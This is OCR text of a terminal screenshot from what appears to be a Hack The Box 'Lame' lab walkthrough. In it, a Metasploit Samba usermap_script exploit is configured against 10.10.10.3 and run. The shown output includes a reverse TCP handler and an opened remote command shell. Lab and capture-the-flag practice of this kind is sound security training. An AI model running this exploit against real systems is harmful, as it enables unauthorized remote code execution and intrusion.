 Applications Places Terminal Thu 16:06 1
root@kali: ~/YT/htb/lame
File Edit View Search Terminal Tabs Help
root@kali: ~/YT/htb/lame root@kali: ~/YT/htb/lame
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.103
RHOSTS => 10.10.103
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.29:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo UYaFhoMSWw7MXtup;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "UYaFhoMSWw7MXtup\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.29:4444 -> 10.10.10.3:47392) at 2020-05-21 16:06:38 -0500